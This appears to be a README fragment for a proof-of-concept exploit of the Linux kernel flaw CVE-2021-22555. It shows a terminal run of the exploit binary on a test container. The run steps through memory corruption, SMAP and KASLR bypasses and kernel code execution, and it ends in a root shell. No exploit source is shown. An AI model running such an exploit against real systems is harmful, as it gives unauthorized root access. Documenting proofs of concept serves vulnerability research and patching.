 CVE_2021_22555_exploit_all_scan
test@1417ba94ecef:~$ ./CVE_2021_22555_exploit_all_scan
[+] Check the system kernel version
[+] The kernel version is 5.4.0-42-generic
[+] STAGE 0: Initialization
[+] STAGE 1: Memory corruption
[+] STAGE 2: SMAP bypass
[+] STAGE 3: KASLR bypass
[+] STAGE 4: Kernel code execution
[+] STAGE 5: Post-exploitation
[*] Popping root shell...
root@1417ba94ecef:/# whoami
root
root@1417ba94ecef:/#